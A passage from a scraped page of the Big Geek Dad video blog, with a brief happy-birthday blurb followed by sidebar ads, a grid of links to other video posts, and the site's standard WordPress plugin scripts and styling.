1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a></div><div class="heateorSssClear"></div></div>


<p>Every kid wants to have a happy birthday and every Mom can always reflect back on how happy they were the day their child was born. Cherish those memories of good times and never forget the awesome support provided by Dad. It&#8217;s been so long since I&#8217;ve seen anything funny on Saturday Night Live.</p></div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-84" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Tag ID: biggeekdad_right_rail_1 -->
<div align="center" data-freestar-ad="__300x250" id="biggeekdad_right_rail_1">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "biggeekdad_right_rail_1", slotId: "biggeekdad_right_rail_1" });
</script>
</div></div></div></section>
<section id="custom_html-106" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center>
<h5><strong>Support Big Geek Daddy</strong></h5>
Small Contributions help keep the site going.
<br>
<button swg-standard-button="contribution"></button>
</center></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><h4>If you like Funny, Cool, & Interesting videos be sure to get the
<a href="#" class="mailoptin-click-trigger" data-optin-uuid="jeYnhfLoih">Video Of The Day</a> for A Daily Dose Of Entertainment.
</h4></div></div></section>
<section id="block-6" class="widget widget_block"><div class="widget-wrap">      <div id="post-grid-lazy-179615" class="post-grid-lazy"><img decoding="async" alt="" src="" /></div>
    <script>
      jQuery('#post-grid-lazy-179615').ready(function($) {
        $('#post-grid-lazy-179615').fadeOut();
        $('#post-grid-179615   ').fadeIn();
      })
    </script>
    <style type="text/css">
      #post-grid-179615 {
        display: none;
      }

      .post-grid-lazy {
        text-align: center;
      }
    </style>
    <div data-options='{&quot;id&quot;:&quot;179615&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}' id="post-grid-179615" class="post-grid grid">
    


    <div class="grid-items">
      <div class="item item-176001 skin flat even 0 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2021/10/menopause-rhapsody/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2021/10/MenopauseRhapsody.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2021/10/menopause-rhapsody/">Menopause Rhapsody</a>
            </div>
    </div>
    </div>
  </div><div class="item item-6091 skin flat odd 1 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2010/10/we-no-speak-americano/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2010/10/Speak-No-Americano.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2010/10/we-no-speak-americano/">We No Speak Americano</a>
            </div>
    </div>
    </div>
  </div><div class="item item-33843 skin flat even 2 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2015/11/4-helpful-tape-measure-tips/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2015/11/Tape-Measure-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2015/11/4-helpful-tape-measure-tips/">4 Helpful Tape Measure Tips</a>
            </div>
    </div>
    </div>
  </div><div class="item item-29384 skin flat odd 3 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2015/03/the-stars-and-stripes-forever/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2015/03/Sousa-Stars-and-Stripes.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2015/03/the-stars-and-stripes-forever/">The Stars and Stripes Forever</a>
            </div>
    </div>
    </div>
  </div><div class="item item-50840 skin flat even 4 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2021/04/the-round-mountain-goat/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2021/04/RollinGoat.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2021/04/the-round-mountain-goat/">The Round Mountain Goat</a>
            </div>
    </div>
    </div>
  </div><div class="item item-196320 skin flat odd 5 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/12/don-mcmillan-full-special/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/12/DonMcMillanSpecial.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/12/don-mcmillan-full-special/">Don McMillan Full Special</a>
            </div>
    </div>
    </div>
  </div><div class="item item-192956 skin flat even 6 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/02/the-southern-smart-kitchen/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/02/SouthernSmartKitchen.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/02/the-southern-smart-kitchen/">The Southern Smart Kitchen</a>
            </div>
    </div>
    </div>
  </div><div class="item item-45464 skin flat odd 7 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2018/09/stairway-to-heaven-flashmob/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2018/09/Stairway-to-heaven-Flashmob-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2018/09/stairway-to-heaven-flashmob/">Stairway To Heaven Flashmob</a>
            </div>
    </div>
    </div>
  </div><div class="item item-177433 skin flat even 8 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/05/concrete-j-ditch-construction/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/05/JDitch.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/05/concrete-j-ditch-construction/">Concrete J Ditch Construction</a>
            </div>
    </div>
    </div>
  </div><div class="item item-195904 skin flat odd 9 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/11/family-teaches-dog-sign-language/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/11/DodoDeafDogSignLanguage.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/11/family-teaches-dog-sign-language/">Family Teaches Dog Sign Language</a>
            </div>
    </div>
    </div>
  </div><div class="item item-27842 skin flat even 10 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2014/08/amazing-starling-murmurations/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2014/08/Starling.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2014/08/amazing-starling-murmurations/">Amazing Starling Murmurations</a>
            </div>
    </div>
    </div>
  </div><div class="item item-35049 skin flat odd 11 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2016/01/dont-trust-a-man-with-the-luggage/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2016/01/Jeanne-Robertson-Luggage-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2016/01/dont-trust-a-man-with-the-luggage/">Don't Trust A Man With The Luggage</a>
            </div>
    </div>
    </div>
  </div><div class="item item-42712 skin flat even 12 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/04/funny-adorable-boxer-dogs/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/04/Boxers-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/04/funny-adorable-boxer-dogs/">Funny and Adorable Boxer Dogs</a>
            </div>
    </div>
    </div>
  </div><div class="item item-47630 skin flat odd 13 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2019/09/swiss-army-knife/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2019/09/Swiss-Army-Knife.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2019/09/swiss-army-knife/">Swiss Army Knife</a>
            </div>
    </div>
    </div>
  </div><div class="item item-180259 skin flat even 14 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/09/art-without-an-audience/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/09/ArtWithoutAudience.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/09/art-without-an-audience/">Art Without An Audience</a>
            </div>
    </div>
    </div>
  </div><div class="item item-49307 skin flat odd 15 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2020/07/dogs-bored-at-home/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2020/07/3MonthsBored.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2020/07/dogs-bored-at-home/">Dogs Bored At Home</a>
            </div>
    </div>
    </div>
  </div>    </div>
          <style type="text/css">
            .layout-188882 .element_1587187627902 {
                margin: 10px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587190790308 {
            margin: 0px;
            padding: 0px;
            overflow: hidden;
                    }

        .layout-188882 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }

        @media only screen and (min-width: 1024px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-188882 .element_1587187714568 {
                margin: 0px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587187895341 {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }

        .layout-188882 .element_1587187895341 a {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }
    </style>
        <style type="text/css">
      .layout-188882 a{text-decoration:underline}.layout-188882{vertical-align:top}.layout-188882 .layer-content{padding:10px}    </style>
    <script>
          </script>
    <style type="text/css">
    #post-grid-179615 {
          }

    #post-grid-179615 .item {
      padding: 0px;
      background: #fff;
          }

    #post-grid-179615 .item .layer-media {
      height:auto;    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        max-height:auto;      }
    }

    @media only screen and (min-width: 1024px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

      </style>
  </div>
</div></section>
<section id="custom_html-104" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><small>Advertisement</small></center>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4708649208136271"
     crossorigin="anonymous"></script>
<!-- BGD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4708649208136271"
     data-ad-slot="3665487363"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>	</div></div></section>
<section id="custom_html-93" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><h3><strong>
Thank You For Visiting!
</strong></h3>
<h4>If you enjoyed the videos be sure to get the
<a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>	
A Daily Dose Of Entertainment</h4>
</center>	</div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://biggeekdad.com/privacy-policy/">Privacy Policy</a> / <a href="https://biggeekdad.com/sitemap/">Sitemap</a> / <a href="https://biggeekdad.com/search-for-a-video/">Search</a>  / <a href="https://biggeekdad.com/photo-of-the-day/">Photo Of The Day</a> / <a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>
© 2026 Big Geek Dad. All Rights Reserved. 
<br>
Big Geek Daddy was created on Jan 1, 2006 and features Funny, Cool, and Interesting Videos.
<br>
There is No Staff, just me.
</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=2.2.76.0" id="mo-google-webfont-js"></script>
<script id="mailoptin-js-extra">
var mailoptin_globals = {"public_js":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/2018/05/a-happy-birthday/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"true"};
//# sourceURL=mailoptin-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=2.2.76.0" id="mailoptin-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=moFormRecaptchaLoadCallback&amp;render=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&amp;ver=2.2.76.0" id="mo-recaptcha-script-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script id="magazine-pro-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
//# sourceURL=magazine-pro-responsive-menu-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.6.0" id="magazine-pro-responsive-menu-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://biggeekdad.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://biggeekdad.com/wp-content/plugins/wpseo-video/js/jquery.fitvids.min.js?ver=15.1" id="fitvids-js"></script>
<script id="fitvids-js-after">
jQuery( document ).ready( function ( $ ) { $( ".post-44823" ).fitVids( {customSelector: "iframe.wistia_embed"} ); } );
//# sourceURL=fitvids-js-after
</script>
<script id="post-grid-shortcode-scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https://biggeekdad.com/wp-admin/admin-ajax.php","_wpnonce":"89f1feff7a"};
//# sourceURL=post-grid-shortcode-scripts-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/post-grid/assets/js/post-grid-shortcode-scripts.js?ver=6.9" id="post-grid-shortcode-scripts-js"></script>

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.76.0 - https://mailoptin.io -->
<div id='jeYnhfLoih' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='jeYnhfLoih_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var jeYnhfLoih = jeYnhfLoih_lightbox = {"optin_uuid":"jeYnhfLoih","optin_campaign_id":1,"optin_campaign_name":"BGD Lightbox","optin_type":"lightbox","post_id":44823,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":false,"is_split_test":false,"required_custom_fields":[],"click_launch_status":true,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#jeYnhfLoih *, div#jeYnhfLoih *:before, div#jeYnhfLoih *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-field:focus {outline:0}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-form-submit-button:focus {outline:0}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#jeYnhfLoih_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#jeYnhfLoih_lightbox_container .mo-acceptance-label {cursor:pointer}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#jeYnhfLoih .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input[type=submit] {-webkit-appearance: none;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input {z-index: auto;}div#jeYnhfLoih.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#jeYnhfLoih .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#jeYnhfLoih .mailoptin-video-container iframe, div#jeYnhfLoih .mailoptin-video-container object, div#jeYnhfLoih .mailoptin-video-container embed, div#jeYnhfLoih .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #jeYnhfLoih.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #jeYnhfLoih.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #jeYnhfLoih.moModal .mo-optin-form-container { max-width: 600px; } #jeYnhfLoih.moModal .mo-optin-form-container p { margin: 0; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#jeYnhfLoih_lightbox #mo-optin-form-name-field {display: none !important;}#jeYnhfLoih .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: 